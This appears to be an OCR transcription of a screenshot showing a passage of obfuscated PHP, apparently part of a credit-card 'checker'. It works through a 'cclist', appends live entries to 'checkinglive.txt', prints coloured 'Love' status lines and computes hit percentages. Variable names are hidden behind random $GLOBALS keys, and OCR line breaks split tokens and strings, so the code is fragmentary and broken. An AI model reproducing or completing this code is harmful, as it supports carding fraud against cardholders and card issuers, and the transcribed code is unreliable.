
-PS

</font><br>"
;${
"GLOBALS"
}[
"szcxegghvepy"
]=
"c
clive"
;${${
"GLOBALS"
}[
"szcxegghvepy"
]}.=
${${
"GLOBALS"
}[
"omdpvtukg"
]}[${${
"GLOBALS"
}
[
"pxkhlytn"
]}].
"

"
;${${
"GLOBALS"
}[
"lsyxzogsd"
]}=fopen(
"checki
nglive.txt"
,
"a"
);fwrite(${${
"GLOBALS"
}[
"lsyx
zogsd"
]},${${
"GLOBALS"
}[
"omdpvtukg"
]}[${
$eod
yfjh
}]);
return
;}
else
{
$rozjso
=
"cclist"
;
echo
"<
font color=red>$STT/$TOTAL | Love | "
.${
$roz
jso
}[${${
"GLOBALS"
}[
"pxkhlytn"
]}].
" "
.
" | Mr
x_Mo-PS

</font><br>"
;}}unlink(${
$yufqknuvjk
});}}unli
nk(${${
"GLOBALS"
}[
"ceotwwswtc"
]});${${
"GLOBA
LS"
}[
"aoknvogdvsf"
]}=percent(count(explode(
"

"
,${${
"GLOBALS"
}[
"gpztijfyhvq"
]}))-
1
,count
(${${
"GLOBALS"
}[
"omdpvtukg"
]}));${${
"GLOBAL
S"
}[
"syninndskj"
]}=percent(count(explode(
"

"
,${
$cncuebld
}))-
1
,count(${
$davgwv
s
}));${${
"GLOBALS"
}[
"tdnvwuqq"
]}=percent(cou
nt(explode(
"

"
,${${
"GLOBALS"
}[
"mszrfuelj"
]}))-
1
,count
(${${
"GLOBALS"
}[
"fztbprw"
]}));${${
"GLOBALS"
}
[
"jtozohlq"
]}=percent(count(explode(
"

"
,${${
"GLOBALS"
}[
"gbrguwfpxb"
]}))-
1
,count